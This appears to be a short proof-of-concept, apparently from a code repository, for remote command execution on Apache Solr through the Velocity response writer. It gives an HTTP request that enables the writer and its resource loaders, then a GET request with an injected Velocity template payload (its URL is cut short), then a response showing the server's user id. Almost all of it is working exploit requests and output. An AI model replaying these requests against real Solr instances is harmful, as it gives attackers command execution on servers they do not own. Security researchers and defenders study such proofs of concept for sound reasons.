 Request:
========================================================================
POST /solr/test/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
========================================================================
RCE via velocity template
Request:
========================================================================
GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.for
Host: localhost:8983
========================================================================
Response:
========================================================================
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 56
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
========================================================================